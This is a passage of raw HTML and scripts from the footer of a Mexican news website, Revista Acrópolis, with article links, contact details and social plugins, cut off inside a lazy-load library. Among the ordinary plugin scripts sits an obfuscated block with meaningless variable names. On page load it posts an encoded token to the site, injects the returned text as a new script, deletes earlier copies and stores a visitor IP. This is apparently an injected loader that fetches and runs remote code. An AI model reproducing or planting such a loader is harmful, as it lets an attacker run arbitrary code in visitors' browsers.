<a class="cat-links-2804" href="https://revistaacropolis.com/index.php/categorias/medio-ambiente/">Medio Ambiente</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/soluciones-quimicas-globales-impulsa-la-innovacion-en-la-industria-del-papel-y-carton-con-seminarios-tecnicos/medio-ambiente/">Soluciones Químicas Globales impulsa la innovación en la industria del papel y cartón con seminarios técnicos</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/soluciones-quimicas-globales-impulsa-la-innovacion-en-la-industria-del-papel-y-carton-con-seminarios-tecnicos/medio-ambiente/" title="Soluciones Químicas Globales impulsa la innovación en la industria del papel y cartón con seminarios técnicos">27 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/el-congreso-del-estado-de-hidalgo-se-deslinda-del-uso-de-recursos-ejercidos-por-diputada-local-con-licencia/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Fotos-comunicados-9-1024x838.jpg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/el-congreso-del-estado-de-hidalgo-se-deslinda-del-uso-de-recursos-ejercidos-por-diputada-local-con-licencia/politica/">El Congreso del Estado de Hidalgo se deslinda del uso de recursos ejercidos por diputada local con licencia.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/el-congreso-del-estado-de-hidalgo-se-deslinda-del-uso-de-recursos-ejercidos-por-diputada-local-con-licencia/politica/" title="El Congreso del Estado de Hidalgo se deslinda del uso de recursos ejercidos por diputada local con licencia.">27 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/secretaria-de-seguridad-publica-de-pachuca-fortalece-su-estrategia-con-vigilancia-aerea-mediante-drones-tacticos/seguridadyjusticia/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-5.05.52-PM-2-1024x510.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1078" href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/secretaria-de-seguridad-publica-de-pachuca-fortalece-su-estrategia-con-vigilancia-aerea-mediante-drones-tacticos/seguridadyjusticia/">Secretaría de Seguridad Pública de Pachuca fortalece su estrategia con vigilancia aérea mediante drones tácticos</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/secretaria-de-seguridad-publica-de-pachuca-fortalece-su-estrategia-con-vigilancia-aerea-mediante-drones-tacticos/seguridadyjusticia/" title="Secretaría de Seguridad Pública de Pachuca fortalece su estrategia con vigilancia aérea mediante drones tácticos">26 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div></div></div></section><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-22" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="328" data-src="http://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp" alt="" class="wp-image-218" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-300x96.jpg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-768x246.jpg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis.jpg.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></section></div><div class="col-sm-6 col-lg-3"><section id="block-47" class="widget widget_block widget_text"><p><em>Contáctanos</em>:</p></section><section id="block-49" class="widget widget_block widget_text"><p>email: revistaacropolis@gmail.com</p></section><section id="block-53" class="widget widget_block widget_text"><p>Teléfonos 771-295-00-07 y 771-281-03-07</p></section></div><div class="col-sm-6 col-lg-3"><section id="sfsi-widget-5" class="widget sfsi"><h3 class="widget-title">Síguenos en nuestras Redes Sociales</h3><div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left"><div id='sfsi_wDiv'></div><div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://es-la.facebook.com/RevistaAcro/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Facebook' title='Facebook' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://twitter.com/AcropolisHgo' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Twitter' title='Twitter' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.youtube.com/@revistaacropolis6339' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='YouTube' title='YouTube' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.instagram.com/revistaacropolis/?igshid=Yzg5MTU1MDY%3D' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='' title='' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fuaeh-transparenta-su-nomina-rector-cobra-cerca-de-90-mil-pesos%2Fpolitica%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script type="litespeed/javascript">window.addEventListener("sfsi_functions_loaded",function(){if(typeof sfsi_widget_set=="function"){sfsi_widget_set()}})</script> <div style="clear: both;"></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="block-12" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/aviso-legal/">Aviso Legal</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/encuesta/">Encuesta</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/foto-galeria/">Foto Galería</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/horli/">Hoja Horli</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-cookies/">Política de cookies</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-privacidad/">Política de privacidad</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/video-entrevista/">Video Entrevista</a></li></ul></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy;2026 <a href="https://revistaacropolis.com/" title="ACRÓPOLIS" >ACRÓPOLIS</a></div><div class="custom-content">
Diseñado por SAGYC www.sagyc.com.mx</div></div></div></div></div></footer><div class="back-to-top"><a title="Ir arriba" href="#masthead"></a></div></div> <script>var sc_project=12881674;
			var sc_security="5f92384a";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12881674/0/5f92384a/0/" alt="web analytics" /></a></div></noscript><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }</style> <script id="wp-load-polyfill-importmap" type="litespeed/javascript">(HTMLScriptElement.supports&&HTMLScriptElement.supports("importmap"))||document.write('<script src="https://revistaacropolis.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js"></scr'+'ipt>')</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/revistaacropolis.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.7"}}</script> <script type="module" src="https://revistaacropolis.com/wp-includes/blocks/image/view.min.js?ver=6.5.7" id="@wordpress/block-library/image-js-module"></script> <link rel="modulepreload" href="https://revistaacropolis.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.7" id="@wordpress/interactivity-js-modulepreload"> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div
class="wp-lightbox-overlay zoom"
data-wp-interactive="core/image"
data-wp-context='{}'
data-wp-bind--role="state.roleAttribute"
data-wp-bind--aria-label="state.currentImage.ariaLabel"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-class--active="state.overlayEnabled"
data-wp-class--show-closing-animation="state.showClosingAnimation"
data-wp-watch="callbacks.setOverlayFocus"
data-wp-on--keydown="actions.handleKeydown"
data-wp-on--touchstart="actions.handleTouchStart"
data-wp-on--touchmove="actions.handleTouchMove"
data-wp-on--touchend="actions.handleTouchEnd"
data-wp-on--click="actions.hideLightbox"
data-wp-on-window--resize="callbacks.setOverlayStyles"
data-wp-on-window--scroll="actions.handleScroll"
tabindex="-1"
>
<button type="button" aria-label="Cerrar" style="fill: #000" class="close-button">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
</button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div><style data-wp-text="state.overlayStyles"></style></div><style id='metaslider-public-inline-css' type='text/css'>@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script id="smartstructurement_biserviceity-js-extra" type="litespeed/javascript">var fasttypescripttion_multimicroserviceive={"smartapiful_multicloudist":"https:\/\/revistaacropolis.com\/?qxiqin=56x5","reactor_supertypescriptive":"Rpv8wad1\/cXdoXD+LLdGq1F3cHZtMGpQSk1PYmxrUHpTRUFFeXc9PQ==","autoreacting_sass":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"24a866f34b"}</script> <script id="smartstructurement_biserviceity-js-after" type="litespeed/javascript">(function(){'use strict';if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return}
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return}
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return}
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||!1];const database_multiendpoint=new XMLHttpRequest();database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,!0);database_multiendpoint.setRequestHeader('Content-Type','application/json');database_multiendpoint.responseType='text';database_multiendpoint.onload=function(){if(database_multiendpoint.status===200){const proapplicationtion_hyperappity=document.createElement('script');proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);document.head.appendChild(proapplicationtion_hyperappity)}};database_multiendpoint.onerror=function(){};database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed))}
function hyperjavascriptless_multijavascriptism(){const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove()}}
function provuesion_nanoendpointity(){if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return}
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return}
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,!1)}
window.superapp_minialgorithmtion={donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){hyperjavascriptless_multijavascriptism();supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema)},nanopython_maxclouded:hyperjavascriptless_multijavascriptism,quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist};if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',provuesion_nanoendpointity)}else{provuesion_nanoendpointity()}})();try{var data={"data":{"reactor_supertypescriptive":"Rpv8wad1/cXdoXD+LLdGq1F3cHZtMGpQSk1PYmxrUHpTRUFFeXc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.119.103.81"},"expires":1770151866};localStorage.setItem('miniapplicationtion_fasttypescriptless0f212dc6329c269696dad07c26664d40',JSON.stringify(data))}catch(e){}</script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"258411293d","ajax_url":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=2820&search_query&page_uri=L2luZGV4LnBocC91YWVoLXRyYW5zcGFyZW50YS1zdS1ub21pbmEtcmVjdG9yLWNvYnJhLWNlcmNhLWRlLTkwLW1pbC1wZXNvcy9wb2xpdGljYS8","keepOnlineRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=2820&search_query&page_uri=L2luZGV4LnBocC91YWVoLXRyYW5zcGFyZW50YS1zdS1ub21pbmEtcmVjdG9yLWNvYnJhLWNlcmNhLWRlLTkwLW1pbC1wZXNvcy9wb2xpdGljYS8","option":{"dntEnabled":!0,"cacheCompatibility":!1}}</script> <script id="joinchat-lite-js-extra" type="litespeed/javascript">var joinchat_obj={"settings":{"telephone":"5217712950007","whatsapp_web":!1,"message_send":""}}</script> <script id="heateor_sss_sharing_js-js-before" type="litespeed/javascript">function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://revistaacropolis.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=1;var heateorSssCopyLinkMessage="Enlace copiado.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Compartidos',heateorSssShareText='Compartir';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script> <script id="metaslider-flex-slider-js-after" type="litespeed/javascript">var metaslider_21783=function($){$('#metaslider_21783').addClass('flexslider');$('#metaslider_21783').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_21783')};var timer_metaslider_21783=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_21783,100):!jQuery.isReady?window.setTimeout(timer_metaslider_21783,1):metaslider_21783(window.jQuery)};timer_metaslider_21783();var metaslider_16470=function($){$('#metaslider_16470').addClass('flexslider');$('#metaslider_16470').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_16470')};var timer_metaslider_16470=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_16470,100):!jQuery.isReady?window.setTimeout(timer_metaslider_16470,1):metaslider_16470(window.jQuery)};timer_metaslider_16470()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var 